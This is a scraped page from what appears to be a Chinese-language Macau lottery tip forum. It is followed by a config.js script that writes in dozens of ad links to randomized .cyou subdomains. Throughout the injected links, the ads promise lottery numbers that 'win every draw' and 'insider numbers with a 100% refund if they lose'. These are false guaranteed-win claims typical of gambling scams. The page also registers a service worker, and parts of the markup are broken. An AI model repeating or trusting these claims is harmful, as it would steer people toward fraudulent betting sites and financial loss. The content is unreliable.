<table border="1" width="100%" class="gongshi" bgcolor="#ffffff" cellspacing="0" bordercolor="#FFFFFF" bordercolorlight="#FFFFFF" bordercolordark="#FFFFFF" cellpadding="2">
<tbody><tr>
<td>
<img class="lazyload" loading="lazy" data-original="/blob/2025/0128/2dbe5546ffb026e0e153382c18c90217" width="100%" border="0" /></td>
</tr>
<!------->


</tbody></table></div>


<div class="box pad">
<div class="foot-img">
<p class="copyright">说明：本论坛所提供的内容、资料、图片和资讯，只应用在合法的资料探讨，暂不适用于其它，外围和使用。特此声明！</p>
<p class="copyright">论坛免责声明：以上所有广告内容均为赞助商提供，本站不对其经营行为负责。浏览或使用者须自行承担有关责任，本网站恕不负责。</p>
<p class="copyright">【澳门石狮镇码坛】域名：www.992517.com
<br>長期收集各類最新、最準確的每期文字資料大全，最快開獎，公式規律盡在石狮镇码坛<br><br>
</p></div></div>






<script>
      if ('serviceWorker' in navigator) {
        navigator.serviceWorker.register('/stub.sw.js');
      }
</script>


</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://a01719n.l6jqltk9a8.cyou/config.js
body_size: 4522
content:


function load_header_link() {document.writeln(`<style>.unsites ul{padding:0px;margin:0}.unsites ul li{list-style:none;width:50%;float:left;line-height:40px;text-align:center;font-size:16px;overflow:hidden;font-family:"微软雅黑"}.unsites ul li a{color:#fff;display:block}@media screen and (max-width:800px){.unsites ul li{ width: 100%;} .unsites ul li.more{display:none}}.un2{border:1px solid #ff0202} .un2 ul li{background-color:#fff30d;}.un2 ul li a{color:#ff0202;border:1px solid #ff0202}</style><div class="unsites"><ul>
<li style="background-color:#FF5B5B"><a target="_blank" href="https://${jy.siteid}n${ver}.66omkyhg4u.cyou/#UNSITES">${am_no}期：澳门特码生肖亨通两季已经上料✔</a></li>
<li style="background-color:#3366FF"><a target="_blank" href="https://${jy.siteid}n${ver}.gr2lopskv6.cyou/#UNSITES">${am_no}期：澳门风云会网复式四连期期中奖✔</a></li>
<li style="background-color:#FF5B5B"><a target="_blank" href="https://${jy.siteid}n${ver}.5gp3gzexp0.cyou/#UNSITES">${am_no}期：澳门广东神算网六肖六码已公开✔</a></li>
<li style="background-color:#3366FF"><a target="_blank" href="https://${jy.siteid}n${ver}.alec4jm6hj.cyou/#UNSITES">${am_no}期：澳门挂牌论坛发财五肖连中11期✔</a></li>

<li style="background-color:#FF3399"><a target="_blank" href="https://${jy.siteid}n${ver}.2b6zjf5agf.cyou/#UNSITES">${am_no}期：澳门曾半仙网阴阳再连中19期了✔</a></li>
<li style="background-color:#3366FF"><a target="_blank" href="https://${jy.siteid}n${ver}.q154ru25kd.cyou/#UNSITES">${am_no}期：澳门金手指平特一尾已经公开好✔</a></li>
<li style="background-color:#FF5B5B"><a target="_blank" href="https://${jy.siteid}n${ver}.hyp6s9eznt.cyou/#UNSITES">${am_no}期：澳门闲情逸致极限大小已经公开✔</a></li>
<li style="background-color:#C34DFF"><a target="_blank" href="https://${jy.siteid}n${ver}.bh3cso1anh.cyou/#UNSITES">${am_no}期：澳门夜明珠网亨通单双已经上料✔</a></li>

<li style="background-color:#3366FF"><a target="_blank" href="https://${jy.siteid}n${ver}.cpp03e88m9.cyou/#UNSITES">${am_no}期：澳门金手指网和谐前后连中18期✔</a></li>
<li style="background-color:#FF3399"><a target="_blank" href="https://${jy.siteid}n${ver}.v8v7nbwv21.cyou/#UNSITES">${am_no}期：澳门白姐平特一波中特已经上料✔</a></li>
<li style="background-color:#C34DFF"><a target="_blank" href="https://${jy.siteid}n${ver}.kvs1ifhv4q.cyou/#UNSITES">${am_no}期：澳门王牌论坛得意六肖期期中奖✔</a></li>
<li style="background-color:#FF3399"><a target="_blank" href="https://${jy.siteid}n${ver}.r61qcu4kal.cyou/#UNSITES">${am_no}期：澳门会员猛料☯高手资料已公开✔</a></li>

<li style="background-color:#FF5B5B"><a target="_blank" href="https://${jy.siteid}n${ver}.cjg8ly0mge.cyou/#UNSITES">${am_no}期：澳门鱼跃龙门论坛现在已经上料✔</a></li>
<li style="background-color:#C34DFF"><a target="_blank" href="https://${jy.siteid}n${ver}.344eq81qgf.cyou/#UNSITES">${am_no}期：澳门福建打枪客南山天地已公开✔</a></li>
<li style="background-color:#FF5B5B"><a target="_blank" href="https://${jy.siteid}n${ver}.6j4tqfllt8.cyou/#UNSITES">${am_no}期：澳门唐伯虎论坛三肖六码期期中✔</a></li>
<li style="background-color:#3366FF"><a href="${pt.link}" target="_blank">${am_no}期：内幕透码不中包赔100%請验证✔</a></li><div class="clearfix"></div></ul></div>`)
;
}
function load_link01() {
document.writeln(`


		<li><script>document.writeln('<a target="_blank" href="https://${jy.siteid}n${ver}.38f6zkux91.cyou/#773487.com">${am_no}期:龙门客栈<span style="background-color: #0000FF"><font color="#FFFFFF">【三个半波】</font></span>已公开</a>')</script></a></li>
  
`);
}


function load_link1() {
document.writeln(`<div class="tiezi-txt"><ul class="clearfix">

<li><a target="_blank" href="https://${jy.siteid}n${ver}.y6h49magu1.cyou/#773487.com"><font color="#FF0000"><img src="https://vhimg1.edgozy.com/6629666/imgas/60.gif">博彩皇网</font></a></li>
<li><a target="_blank" href="https://${jy.siteid}n${ver}.osef2uhx18.cyou/#773487.com"><font color="#FF0000"><img src="https://vhimg1.edgozy.com/6629666/imgas/42.gif">乐百家网</font></a></li>
<li><a target="_blank" href="https://${jy.siteid}n${ver}.jusazl4mzb.cyou/#773487.com"><font color="#FF0000"><img src="https://vhimg1.edgozy.com/6629666/imgas/43.gif">周公解梦</font></a></li>
<li><a target="_blank" href="https://${jy.siteid}n${ver}.u4acxu56ls.cyou/#773487.com"><font color="#FF0000"><img src="https://vhimg1.edgozy.com/6629666/imgas/44.gif">金钱豹网</font></a></li>
<li><a target="_blank" href="https://${jy.siteid}n${ver}.t26dv8qz37.cyou/#773487.com"><font color="#FF00FF"><img src="https://vhimg1.edgozy.com/6629666/imgas/45.gif">藏码阁网</font></a></li>

<li><a target="_blank" href="https://${jy.siteid}n${ver}.31d0nhnt8a.cyou/#773487.com"><font color="#FF00FF"><img src="https://vhimg1.edgozy.com/6629666/imgas/46.gif">三十六计</font></a></li>
<li><a target="_blank" href="https://${jy.siteid}n${ver}.h09vwolaig.cyou/#773487.com"><font color="#FF00FF"><img src="https://vhimg1.edgozy.com/6629666/imgas/41.gif">黄大仙网</font></a></li>
<li><a target="_blank" href="https://${jy.siteid}n${ver}.ak40wjwr25.cyou/#773487.com"><font color="#FF00FF"><img src="https://vhimg1.edgozy.com/6629666/imgas/48.gif">小鱼儿网</font></a></li>
<li><a target="_blank" href="https://${jy.siteid}n${ver}.j3e9z2ff8f.cyou/#773487.com"><font color="#008000"><img src="https://vhimg1.edgozy.com/6629666/imgas/49.gif">港澳六合</font></a></li>
<li><a target="_blank" href="https://${jy.siteid}n${ver}.2gzjiol2vb.cyou/#773487.com"><font color="#008000"><img src="https://vhimg1.edgozy.com/6629666/imgas/50.gif">老板跑狗</font></a></li>

<li><a target="_blank" href="https://${jy.siteid}n${ver}.ldzv735dly.cyou/#773487.com"><font color="#008000"><img src="https://vhimg1.edgozy.com/6629666/imgas/51.gif">客家娘网</font></a></li>
<li><a target="_blank" href="https://${jy.siteid}n${ver}.h7gpft2a6k.cyou/#773487.com"><font color="#008000"><img src="https://vhimg1.edgozy.com/6629666/imgas/52.gif">手机开奖</font></a></li>
<li><a target="_blank" href="https://${jy.siteid}n${ver}.a490hnp56t.cyou/#773487.com"><font color="#3366FF"><img src="https://vhimg1.edgozy.com/6629666/imgas/53.gif">仙机运财</font></a></li>
<li><a target="_blank" href="https://${jy.siteid}n${ver}.jr9gn2jc2n.cyou/#773487.com"><font color="#3366FF"><img src="https://vhimg1.edgozy.com/6629666/imgas/54.gif">好运来网</font></a> </li>
<li><a target="_blank" href="https://${jy.siteid}n${ver}.7j54u4v0o5.cyou/#773487.com"><font color="#3366FF"><img src="https://vhimg1.edgozy.com/6629666/imgas/55.gif">500万论坛</font></a></li><li>

<li><a target="_blank" href="https://${jy.siteid}n${ver}.mkwqgx7sp2.cyou/#773487.com"><font color="#3366FF"><img src="https://vhimg1.edgozy.com/6629666/imgas/56.gif">唐朝论坛</font></a></li>
<li><a target="_blank" href="https://${jy.siteid}n${ver}.ncxeg6f1f7.cyou/#773487.com"><font color="#FF5050"><img src="https://vhimg1.edgozy.com/6629666/imgas/57.gif">高清跑狗</font></a></li>
<li><a target="_blank" href="https://${jy.siteid}n${ver}.lls4pbo73b.cyou/#773487.com"><font color="#FF5050"><img src="https://vhimg1.edgozy.com/6629666/imgas/58.gif">报彩神童</font></a> </li>
<li><a target="_blank" href="https://${jy.siteid}n${ver}.h8g0zt89g0.cyou/#773487.com"><font color="#FF5050"><img src="https://vhimg1.edgozy.com/6629666/imgas/59.gif">澳彩论坛</font></a></li>
<li><a target="_blank" href="https://${jy.siteid}n${ver}.ld8n9f22qq.cyou/#773487.com"><font color="#FF5050"><img src="https://vhimg1.edgozy.com/6629666/imgas/50.gif">心水彩报</font></a></li></ul></div>  
  
`);
}


function load_link2() {
    document.writeln(`<table>




<tr><th class="nhilun"><a target="_blank" href="https://${jy.siteid}n${ver}.th3dfdcam9.cyou/#773487.com"><lan38>${am_no}期:澳门太极侠【四肖四码】公开</lan38><img src="https://vhimg1.edgozy.com/975144/images/new2.gif" height="25px" width="25px" alt=""></a></td></tr>
<tr><th class="nhilun"><a target="_blank" href="https://${jy.siteid}n${ver}.6ayq5n3zg5.cyou/#773487.com"><lan38>${am_no}期:必中六合网【四肖连爆】公开</lan38><img src="https://vhimg1.edgozy.com/975144/images/new2.gif" height="25px" width="25px" alt=""></a></td></tr>
<tr><th class="nhilun"><a target="_blank" href="https://${jy.siteid}n${ver}.rmi4t0se30.cyou/#773487.com"><lan38>${am_no}期:澳门蓝月亮【工仔12码】公开</lan38><img src="https://vhimg1.edgozy.com/975144/images/new2.gif" height="25px" width="25px" alt=""></a></td></tr>
<tr><th class="nhilun"><a target="_blank" href="https://${jy.siteid}n${ver}.bl1rm60wa0.cyou/#773487.com"><lan38>${am_no}期:木子辉歌网【三肖九码】公开</lan38><img src="https://vhimg1.edgozy.com/975144/images/new2.gif" height="25px" width="25px" alt=""></a></td></tr>
<tr><th class="nhilun"><a target="_blank" href="https://${jy.siteid}n${ver}.cnmk8huoxj.cyou/#773487.com"><lan38>${am_no}期:澳门夜明珠【十码爆特】公开</lan38><img src="https://vhimg1.edgozy.com/975144/images/new2.gif" height="25px" width="25px" alt=""></a></td></tr>
<tr><th class="nhilun"><a target="_blank" href="https://${jy.siteid}n${ver}.nbjlsen5b7.cyou/#773487.com"><lan38>${am_no}期:澳门男人味【三码爆中】公开</lan38><img src="https://vhimg1.edgozy.com/975144/images/new2.gif" height="25px" width="25px" alt=""></a></td></tr>
<tr><th class="nhilun"><a target="_blank" href="https://${jy.siteid}n${ver}.mi8gkcadec.cyou/#773487.com"><lan38>${am_no}期:十二地支网【一码中特】公开</lan38><img src="https://vhimg1.edgozy.com/975144/images/new2.gif" height="25px" width="25px" alt=""></a></td></tr>
<tr><th class="nhilun"><a target="_blank" href="https://${jy.siteid}n${ver}.ak40wjwr25.cyou/#773487.com"><lan38>${am_no}期:澳门小鱼儿【一头六码】公开</lan38><img src="https://vhimg1.edgozy.com/975144/images/new2.gif" height="25px" width="25px" alt=""></a></td></tr>
<tr><th class="nhilun"><a target="_blank" href="https://${jy.siteid}n${ver}.ogjzvy12w8.cyou/#773487.com"><lan38>${am_no}期:熊出没玄机【三尾中特】公开</lan38><img src="https://vhimg1.edgozy.com/975144/images/new2.gif" height="25px" width="25px" alt=""></a></td></tr>
<tr><th class="nhilun"><a target="_blank" href="https://${jy.siteid}n${ver}.39fagxt35c.cyou/#773487.com"><lan38>${am_no}期:关公杀一肖【七码中特】公开</lan38><img src="https://vhimg1.edgozy.com/975144/images/new2.gif" height="25px" width="25px" alt=""></a></td></tr>
</table>
`);
}


function load_link3() {
    document.writeln(`<table>




<tr><th class="nhilun"><a target="_blank" href="https://${jy.siteid}n${ver}.fhp88kfvec.cyou/#773487.com"><lan38>${am_no}期:特码战斗机【精准玄机】公开</lan38><img src="https://vhimg1.edgozy.com/975144/images/new2.gif" height="25px" width="25px" alt=""></a></td></tr>
<tr><th class="nhilun"><a target="_blank" href="https://${jy.siteid}n${ver}.ogtkx9zlik.cyou/#773487.com"><lan38>${am_no}期:琅琊通晓网【六肖中特】公开</lan38><img src="https://vhimg1.edgozy.com/975144/images/new2.gif" height="25px" width="25px" alt=""></a></td></tr>
<tr><th class="nhilun"><a target="_blank" href="https://${jy.siteid}n${ver}.bg9rx1947e.cyou/#773487.com"><lan38>${am_no}期:壹码中特网【精准平特】公开</lan38><img src="https://vhimg1.edgozy.com/975144/images/new2.gif" height="25px" width="25px" alt=""></a></td></tr>
<tr><th class="nhilun"><a target="_blank" href="https://${jy.siteid}n${ver}.rddrh9jfxx.cyou/#773487.com"><lan38>${am_no}期:澳门状元红【１码中特】公开</lan38><img src="https://vhimg1.edgozy.com/975144/images/new2.gif" height="25px" width="25px" alt=""></a></td></tr>
<tr><th class="nhilun"><a target="_blank" href="https://${jy.siteid}n${ver}.ytwt08au4t.cyou/#773487.com"><lan38>${am_no}期:澳门发财图【一波中特】公开</lan38><img src="https://vhimg1.edgozy.com/975144/images/new2.gif" height="25px" width="25px" alt=""></a></td></tr>
<tr><th class="nhilun"><a target="_blank" href="https://${jy.siteid}n${ver}.pj3oqo5olk.cyou/#773487.com"><lan38>${am_no}期:澳门西游报【二肖二码】公开</lan38><img src="https://vhimg1.edgozy.com/975144/images/new2.gif" height="25px" width="25px" alt=""></a></td></tr>
<tr><th class="nhilun"><a target="_blank" href="https://${jy.siteid}n${ver}.7ptu810glk.cyou/#773487.com"><lan38>${am_no}期:诗象破成语【平肖四码】公开</lan38><img src="https://vhimg1.edgozy.com/975144/images/new2.gif" height="25px" width="25px" alt=""></a></td></tr>
<tr><th class="nhilun"><a target="_blank" href="https://${jy.siteid}n${ver}.84t31emjmb.cyou/#773487.com"><lan38>${am_no}期:新生活幽默【六码中特】公开</lan38><img src="https://vhimg1.edgozy.com/975144/images/new2.gif" height="25px" width="25px" alt=""></a></td></tr>
<tr><th class="nhilun"><a target="_blank" href="https://${jy.siteid}n${ver}.0w8s68qdla.cyou/#773487.com"><lan38>${am_no}期:澳门芳草地【①头中特】公开</lan38><img src="https://vhimg1.edgozy.com/975144/images/new2.gif" height="25px" width="25px" alt=""></a></td></tr>
<tr><th class="nhilun"><a target="_blank" href="https://${jy.siteid}n${ver}.b6tmpbop7k.cyou/#773487.com"><lan38>${am_no}期:三生有幸网【左右生肖】公开</lan38><img src="https://vhimg1.edgozy.com/975144/images/new2.gif" height="25px" width="25px" alt=""></a></td></tr>


</table>

`);
}


function load_link4() {
    document.writeln(`<table>
<tr><th class="nhilun">
<tr><th class="nhilun"><a target="_blank" href="https://${jy.siteid}n${ver}.bcnspgxgmm.cyou/#773487.com"><x>${am_no}期:澳门挂牌玄机【二肖八码】公开</x><img src="https://vhimg1.edgozy.com/975144/images/new2.gif" height="25px" width="25px" alt=""></a></td></tr>
<tr><th class="nhilun"><a target="_blank" href="https://${jy.siteid}n${ver}.lli4jj9m8o.cyou/#773487.com"><x>${am_no}期:澳门四肖八码【八码中特】公开</x><img src="https://vhimg1.edgozy.com/975144/images/new2.gif" height="25px" width="25px" alt=""></a></td></tr>
<tr><th class="nhilun"><a target="_blank" href="https://${jy.siteid}n${ver}.x1kayw2jed.cyou/#773487.com"><x>${am_no}期:澳门金龙报坛【一波中特】公开</x><img src="https://vhimg1.edgozy.com/975144/images/new2.gif" height="25px" width="25px" alt=""></a></td></tr>
<tr><th class="nhilun"><a target="_blank" href="https://${jy.siteid}n${ver}.axi1j0iwoa.cyou/#773487.com"><x>${am_no}期:澳门绿色家园【三肖六码】公开</x><img src="https://vhimg1.edgozy.com/975144/images/new2.gif" height="25px" width="25px" alt=""></a></td></tr>
<tr><th class="nhilun"><a target="_blank" href="https://${jy.siteid}n${ver}.w7mvdvqoe9.cyou/#773487.com"><x>${am_no}期:澳门金吊桶网【复式2中2】公开</x><img src="https://vhimg1.edgozy.com/975144/images/new2.gif" height="25px" width="25px" alt=""></a></td></tr>
<tr><th class="nhilun"><a target="_blank" href="https://${jy.siteid}n${ver}.ad4yh1lzd0.cyou/#773487.com"><x>${am_no}期:发财玄机图网【一肖三码】公开</x><img src="https://vhimg1.edgozy.com/975144/images/new2.gif" height="25px" width="25px" alt=""></a></td></tr>
<tr><th class="nhilun"><a target="_blank" href="https://${jy.siteid}n${ver}.mj43fqgste.cyou/#773487.com"><x>${am_no}期:澳门佛祖禁肖【图解六码】公开</x><img src="https://vhimg1.edgozy.com/975144/images/new2.gif" height="25px" width="25px" alt=""></a></td></tr>
<tr><th class="nhilun"><a target="_blank" href="https://${jy.siteid}n${ver}.huh9c1xi9w.cyou/#773487.com"><x>${am_no}期:澳门吉人天相【高手10码】公开</x><img src="https://vhimg1.edgozy.com/975144/images/new2.gif" height="25px" width="25px" alt=""></a></td></tr>
<tr><th class="nhilun"><a target="_blank" href="https://${jy.siteid}n${ver}.zracrvcbz9.cyou/#773487.com"><x>${am_no}期:澳门九龙论坛【必中六肖】公开</x><img src="https://vhimg1.edgozy.com/975144/images/new2.gif" height="25px" width="25px" alt=""></a></td></tr>
</table>
`);
}



function load_link5() {document.writeln("<style>.Btn {width: 150px;height: 50px;border: none;color: white;font-weight: 600;font-size: 10px;position: relative;overflow: hidden;border-radius: 40px;cursor: pointer;background: linear-gradient(-45deg, #6bc5f8, #cf59e6, #6bc5f8, #cf59e6);background-size: 1000% 1000%;animation: gradient 5s ease infinite;box-shadow: 2px 2px 10px rgba(0, 0, 0, 0.247);transition-duration: .1s;}@keyframes gradient {0% {background-position: 0 50%;}50% {background-position: 100% 50%;}100% {background-position: 0 50%;}}.Btn::before {content: \'\';position: absolute;width: 50px;height: 100%;left: -70px;top: 0;background-color: rgba(214, 199, 255, 0.329);filter: blur(10px);transition-duration: .3s;border-top-left-radius: 50%;border-bottom-right-radius: 50%;}.Btn:hover::before {transform: translateX(250px);transition-duration: .3s;}.Btn:active {transform: translate(2px,2px);transition-duration: .1s;}.tiezi-txt{background:#fff}.tiezi-txt ul li {width: 25%;float:left}.clearfix{clear:both} dd{margin:0;padding:0} .tiezi-txt img{width:20px;margin-right:3px}.tiezi-txt ul li a {height: 35px;line-height: 35px;margin: 1px;font-family: fangsong;font-weight: 600;text-align: center;border: 0px dashed #E91E63;border-radius: 5px;display: block;background: linear-gradient(336deg, #ffffff, #e6e91e5c, #ffeb3b59, #ffcbcb47);background-size: 1000% 1000%;animation: gradient 7s ease infinite;box-shadow: -1px 10px 10px rgb(121 121 121 / 25%);transition-duration: .1s;text-decoration: none;}</style>");
load_banner1();
document.writeln("<div class='tiezi-txt'><ul class='clearfix'>"+
"<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".w1y80x967g.cyou/#773487.com'></script><font color='#FF0000'><img src='https://vhimg1.edgozy.com/6629666/imgas/60.gif'>金牌三肖</font></a></li>"+
"<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".ldwd6gudvn.cyou/#773487.com'></script><font color='#FF0000'><img src='https://vhimg1.edgozy.com/6629666/imgas/42.gif'>14码中特</font></a></li>"+
"<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".m5p6gpsd9l.cyou/#773487.com'></script><font color='#FF0000'><img src='https://vhimg1.edgozy.com/6629666/imgas/43.gif'>必中一肖</font></a></li>"+
"<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".agzgmyz4ik.cyou/#773487.com'></script><font color='#FF0000'><img src='https://vhimg1.edgozy.com/6629666/imgas/44.gif'>围特六码</font></a></li>"+
"<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".39fagxt35c.cyou/#773487.com'></script><font color='#FF00FF'><img src='https://vhimg1.edgozy.com/6629666/imgas/45.gif'>二组二连</font></a></li>"+

"<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".n0aa4c4qov.cyou/#773487.com'></script><font color='#FF00FF'><img src='https://vhimg1.edgozy.com/6629666/imgas/46.gif'>三波十码</font></a></li>"+
"<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".il9q2sbvhs.cyou/#773487.com'></script><font color='#FF00FF'><img src='https://vhimg1.edgozy.com/6629666/imgas/41.gif'>五组二中</font></a></li>"+
"<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".q70hevnan1.cyou/#773487.com'></script><font color='#FF00FF'><img src='https://vhimg1.edgozy.com/6629666/imgas/48.gif'>四肖中特</font></a></li>"+
"<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".th3dfdcam9.cyou/#773487.com'></script><font color='#008000'><img src='https://vhimg1.edgozy.com/6629666/imgas/49.gif'>解特一码</font></a></li>"+
"<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".lmaiihk193.cyou/#773487.com'></script><font color='#008000'><img src='https://vhimg1.edgozy.com/6629666/imgas/50.gif'>七码中特</font></a></li>"+

"<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".n2kh1pf165.cyou/#773487.com'></script><font color='#008000'><img src='https://vhimg1.edgozy.com/6629666/imgas/51.gif'>无错平特</font></a></li>"+
"<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".ehbrprrxlo.cyou/#773487.com'></script><font color='#008000'><img src='https://vhimg1.edgozy.com/6629666/imgas/52.gif'>一组二连</font></a></li>"+
"<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".5qu5bekf1o.cyou/#773487.com'></script><font color='#3366FF'><img src='https://vhimg1.edgozy.com/6629666/imgas/53.gif'>一波五码</font></a></li>"+
"<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".jhxf49i6vz.cyou/#773487.com'></script><font color='#3366FF'><img src='https://vhimg1.edgozy.com/6629666/imgas/54.gif'>一肖12码</font></a> </li>"+
"<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".ybswi9f450.cyou/#773487.com'></script><font color='#3366FF'><img src='https://vhimg1.edgozy.com/6629666/imgas/55.gif'>一波中特</font></a></li><li>"+

"<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".6orvmxcs8l.cyou/#773487.com'></script><font color='#3366FF'><img src='https://vhimg1.edgozy.com/6629666/imgas/56.gif'>二肖三码</font></a></li>"+
"<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".ocq9mvluwa.cyou/#773487.com'></script><font color='#FF5050'><img src='https://vhimg1.edgozy.com/6629666/imgas/57.gif'>平特三连</font></a></li>"+
"<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".txehu87iu0.cyou/#773487.com'></script><font color='#FF5050'><img src='https://vhimg1.edgozy.com/6629666/imgas/58.gif'>10码中特</font></a> </li>"+
"<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".f99hqlije4.cyou/#773487.com'></script><font color='#FF5050'><img src='https://vhimg1.edgozy.com/6629666/imgas/59.gif'>精选六肖</font></a></li>"+
"<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".6icxy2h3hq.cyou/#773487.com'></script><font color='#FF5050'><img src='https://vhimg1.edgozy.com/6629666/imgas/50.gif'>五肖五码</font></a></li></ul></div>");}



function load_tz1() {
    document.writeln(`<li><a target="_blank" href="https://${jy.siteid}n${ver}.4noqpam76a.cyou/#773487.com">${am_no}期:梁山好汉<span style="background-color: #0000FF"><font color="#FFFFFF">【公式①肖】</font></span>已公开</a></a></li>`);
}